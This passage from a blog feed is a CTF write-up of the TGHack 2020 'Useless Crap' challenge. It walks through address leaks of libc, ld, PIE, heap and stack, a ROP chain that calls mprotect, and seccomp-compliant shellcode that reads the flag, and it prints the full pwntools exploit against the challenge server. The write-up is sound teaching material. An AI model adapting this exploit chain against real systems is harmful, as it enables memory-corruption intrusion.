remaining.\u0026nbsp; Doing some research, I discover this amazing \u003Ca href=\"https:\/\/nickgregory.me\/security\/2019\/04\/06\/pivoting-around-memory\/\" target=\"_blank\"\u003Epost\u003C\/a\u003E that shows us all the possible ways to pivot through memory on linux processes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBasically, since libc and ld are usually the first few libraries loaded and due to the way mmap works, libc and ld are almost guaranteed to be at constant offsets relative to one another.\u0026nbsp; Using the calculated ld base, we can read\u0026nbsp;_dl_rtld_libname of ld, which holds a pointer in the .interp section of the binary, thereby leaking PIE.\u0026nbsp; However, no matter how carefully I set my debugging system to be like the remote one (I even checked with the creator), my libs loaded weirdly in which after libc is loaded, part of ld gets loaded, then the entire libseccomp gets loaded, and then the rest of ld is loaded.\u0026nbsp; This creates issues because as in the case on remote, all of ld should load together after libseccomp loads.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut this discrepancy is easy to fix with everyone's favorite solution: bruteforcing!\u0026nbsp; We can basically estimate where ld should be loaded if it is loaded only after libseccomp by looking at a few vmmaps and counting the number of memory regions before where ld should be at.\u0026nbsp; Using this offset as a rough estimate, we can start adding or subtracting 0x1000 since we know ld base will be page aligned.\u0026nbsp; Eventually, the remote process stopped segfaulting and started to display nulls, and finally, a PIE address came out.\u0026nbsp; Very few people encountered this issue which I faced.\u0026nbsp; The following snippet goes up to the PIE leak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nwritef('test', 'n')\u003Cbr \/\u003E\nviewf()\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\nlibcleak = u64(temp.split(': ')[1].split('\\n')[0].ljust(8, '\\x00'))\u003Cbr \/\u003E\nlibc.address = libcleak - 0x3b5be0\u003Cbr \/\u003E\nlog.info(\"main arena leak: \" + hex(libcleak))\u003Cbr \/\u003E\nlog.info(\"libc base: \" + hex(libc.address))\u003Cbr \/\u003E\nld.address = 6250496+(0x1000*12)+libc.address\u003Cbr \/\u003E\nlog.info(\"ld base: \" + hex(ld.address))\u003Cbr \/\u003E\nview(ld.symbols['_dl_rtld_libname'])\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\npieleak= int(temp.split(': ')[1].split('\\n')[0], 16)\u003Cbr \/\u003E\nbin.address = pieleak - 2109440 + 2108872\u003Cbr \/\u003E\nlog.info(\"pie base: \" + hex(bin.address))\u003C\/div\u003E\n\u003Cbr \/\u003E\nAfter leaking PIE base, we can do one write to overwrite the read and write values so we get practically a lot of them.\u0026nbsp; Read and write values are both signed ints within the same 8 byte block, so we can use write to make both of them a somewhat large negative number.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nwrite(bin.address + 0x202030, \"0xffffffa8ffffffa8\")\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, with a ton of reads, we can trivially leak heap addresses with a main arena address and trivially leak the stack address with environ.\u0026nbsp; I also used the write to zero out the feedback pointer to make another allocation for shellcoding purposes (we could also do this with the first allocation originally).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nview(libcleak)\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\nheapleak = int(temp.split(': ')[1].split('\\n')[0], 16)\u003Cbr \/\u003E\nlog.info(\"heap leak: \" + hex(heapleak))\u003Cbr \/\u003E\nview(libc.symbols['environ'])\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\nstackleak = int(temp.split(': ')[1].split('\\n')[0], 16)\u003Cbr \/\u003E\nlog.info(\"stack leak: \" + hex(stackleak))\u003Cbr \/\u003E\nwrite(bin.address+0x202038, \"0x0\")\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow with all the leaks, we can begin doing the final part of the exploit.\u0026nbsp; Due to seccomp rules, we can only do a open read write RCE.\u0026nbsp; I did this via shellcoding on the heap, so my first goal was to use mprotect to make the heap executable.\u0026nbsp; I did this part differently from the \u003Ca href=\"https:\/\/github.com\/tghack\/tg20hack\/blob\/master\/pwn\/useless_crap\/writeup.md\" target=\"_blank\"\u003Eauthor's solution\u003C\/a\u003E, in which he used a file structure attack to help him lead into setcontext, which will allow him to do a stack pivot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI briefly thought about file structure, but since I'm not very good at it, I decided to look for other solutions.\u0026nbsp; One idea I had was to write the ROP chain with do_write() 8 bytes at a time, slowly writing down to the return address of do_write().\u0026nbsp; I never did this before, but conceptually, it sounded fine as long as not too much writing activity is happening on the stack near that region.\u0026nbsp; In fact, only one address that was part of the ROP chain was overwritten when I returned back to the caller of do_write(), so I readjusted my ROP chain to ignore the content there (which went into the r15 register during the ROP).\u0026nbsp; Generally, the stack address holding the return of the do_write() function should remain the same in terms of its offset to the stack address leaked by environ; the stored return address can be found with the info frame command.\u0026nbsp; The following snippet shows this part (note that I placed the shellcode on the heap before this part of the code, but I will explain the shellcode part afterwards).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ntargetreturn = stackleak - 288\u003Cbr \/\u003E\nlog.info(\"general target to overwrite: \" + hex(targetreturn))\u003Cbr \/\u003E\n#libc gadgets\u003Cbr \/\u003E\npoprdi = libc.address + 0x0000000000021882 #: pop rdi; ret;\u003Cbr \/\u003E\npoprsi = libc.address + 0x0000000000022192 #: pop rsi; ret;\u003Cbr \/\u003E\npoprdx = libc.address + 0x0000000000001b9a #: pop rdx; ret;\u003Cbr \/\u003E\npoprsir15 = libc.address + 0x0000000000021880 #: pop rsi; pop r15; ret;\u003Cbr \/\u003E\ntargetheap = heapleak-4704\u003Cbr \/\u003E\nwrite(targetreturn+64, hex(targetheap))\u003Cbr \/\u003E\nwrite(targetreturn+56, hex(libc.symbols['mprotect']))\u003Cbr \/\u003E\nwrite(targetreturn+48, hex(7))\u003Cbr \/\u003E\nwrite(targetreturn+40, hex(poprdx))\u003Cbr \/\u003E\nwrite(targetreturn+32, hex((heapleak-0x2000)\u0026gt;\u0026gt;12\u0026lt;\u0026lt;12))\u003Cbr \/\u003E\nwrite(targetreturn+24, hex(poprdi))\u003Cbr \/\u003E\nwrite(targetreturn+16, \"0xdeadbabe\")\u003Cbr \/\u003E\nwrite(targetreturn+8, \"0x12000\")\u003Cbr \/\u003E\nwrite(targetreturn, hex(poprsir15))\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs for the shellcode, we have to follow the seccomp rules.\u0026nbsp; Since you can only read from stdin, I had to close stdin (we don't need it anymore once we hit the shellcode), open the flag file (which will be opened at fd 0 now), and then read from that location.\u0026nbsp; Then we just write it out to stdout.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ns64 = shellcraft.amd64.close(0)\u003Cbr \/\u003E\ns64 += shellcraft.amd64.open('flag.txt')\u003Cbr \/\u003E\ns64 += shellcraft.amd64.linux.syscall(\"SYS_read\", 0, \"rsp\", 0xff) #cause you can only read from fd 0\u003Cbr \/\u003E\ns64 += shellcraft.amd64.linux.syscall(\"SYS_write\", 1, \"rsp\", 0x20)\u003Cbr \/\u003E\ns64 += shellcraft.amd64.linux.syscall(\"SYS_exit_group\", 0)\u003Cbr \/\u003E\nshellcode = asm(s64)\u003Cbr \/\u003E\nwritef(shellcode, 'y')\u003C\/div\u003E\n\u003Cbr \/\u003E\nI didn't parse out the output as I just set pwntools to debug context and saw the flag.\u0026nbsp; Here is my final exploit:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbin = ELF('.\/crap')\u003Cbr \/\u003E\nld = ELF('.\/ld-2.31.so')\u003Cbr \/\u003E\nlibc = ELF('.\/libc.so.6')\u003Cbr \/\u003E\ncontext(arch='amd64')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\np = remote(\"crap.tghack.no\", 6001)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef wait():\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(0.3)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef view(address):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('1')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(hex(address))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef write(address, value):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('2')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(hex(address) + ' ' + value)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef viewf():\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('4')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef writef(data, freestuff):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('3')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(data)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(freestuff)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwritef('test', 'n')\u003Cbr \/\u003E\nviewf()\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\nlibcleak = u64(temp.split(': ')[1].split('\\n')[0].ljust(8, '\\x00'))\u003Cbr \/\u003E\nlibc.address = libcleak - 0x3b5be0\u003Cbr \/\u003E\nlog.info(\"main arena leak: \" + hex(libcleak))\u003Cbr \/\u003E\nlog.info(\"libc base: \" + hex(libc.address))\u003Cbr \/\u003E\nld.address = 6250496+(0x1000*12)+libc.address\u003Cbr \/\u003E\nlog.info(\"ld base: \" + hex(ld.address))\u003Cbr \/\u003E\nview(ld.symbols['_dl_rtld_libname'])\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\npieleak= int(temp.split(': ')[1].split('\\n')[0], 16)\u003Cbr \/\u003E\nbin.address = pieleak - 2109440 + 2108872\u003Cbr \/\u003E\nlog.info(\"pie base: \" + hex(bin.address))\u003Cbr \/\u003E\nwrite(bin.address + 0x202030, \"0xffffffa8ffffffa8\")\u003Cbr \/\u003E\nview(libcleak)\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\nheapleak = int(temp.split(': ')[1].split('\\n')[0], 16)\u003Cbr \/\u003E\nlog.info(\"heap leak: \" + hex(heapleak))\u003Cbr \/\u003E\nview(libc.symbols['environ'])\u003Cbr \/\u003E\ntemp = p.recvline()\u003Cbr \/\u003E\nstackleak = int(temp.split(': ')[1].split('\\n')[0], 16)\u003Cbr \/\u003E\nlog.info(\"stack leak: \" + hex(stackleak))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwrite(bin.address+0x202038, \"0x0\")\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ns64 = shellcraft.amd64.close(0)\u003Cbr \/\u003E\ns64 += shellcraft.amd64.open('flag.txt')\u003Cbr \/\u003E\ns64 += shellcraft.amd64.linux.syscall(\"SYS_read\", 0, \"rsp\", 0xff)\u003Cbr \/\u003E\ns64 += shellcraft.amd64.linux.syscall(\"SYS_write\", 1, \"rsp\", 0x50)\u003Cbr \/\u003E\ns64 += shellcraft.amd64.linux.syscall(\"SYS_exit_group\", 0)\u003Cbr \/\u003E\nshellcode = asm(s64)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwritef(shellcode, 'y')\u003Cbr \/\u003E\ntargetreturn = stackleak - 288\u003Cbr \/\u003E\nlog.info(\"general target to overwrite: \" + hex(targetreturn))\u003Cbr \/\u003E\n#libc gadgets\u003Cbr \/\u003E\npoprdi = libc.address + 0x0000000000021882 #: pop rdi; ret;\u003Cbr \/\u003E\npoprsi = libc.address + 0x0000000000022192 #: pop rsi; ret;\u003Cbr \/\u003E\npoprdx = libc.address + 0x0000000000001b9a #: pop rdx; ret;\u003Cbr \/\u003E\npoprsir15 = libc.address + 0x0000000000021880 #: pop rsi; pop r15; ret;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ntargetheap = heapleak-4704\u003Cbr \/\u003E\nwrite(targetreturn+64, hex(targetheap))\u003Cbr \/\u003E\nwrite(targetreturn+56, hex(libc.symbols['mprotect']))\u003Cbr \/\u003E\nwrite(targetreturn+48, hex(7))\u003Cbr \/\u003E\nwrite(targetreturn+40, hex(poprdx))\u003Cbr \/\u003E\nwrite(targetreturn+32, hex((heapleak-0x2000)\u0026gt;\u0026gt;12\u0026lt;\u0026lt;12))\u003Cbr \/\u003E\nwrite(targetreturn+24, hex(poprdi))\u003Cbr \/\u003E\nwrite(targetreturn+16, \"0xdeadbabe\")\u003Cbr \/\u003E\nwrite(targetreturn+8, \"0x12000\")\u003Cbr \/\u003E\ncontext.log_level = 'debug'\u003Cbr \/\u003E\nwrite(targetreturn, hex(poprsir15))\u003Cbr \/\u003E\np.close()\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nOverall, this challenge was very fun.\u0026nbsp; The author PewZ did a great job, just like all of his other problems in this CTF.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7824412858969269191\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/04\/tghack-2020-useless-crap-writeup.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7824412858969269191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7824412858969269191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/04\/tghack-2020-useless-crap-writeup.html","title":"TGHack 2020 Useless Crap Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});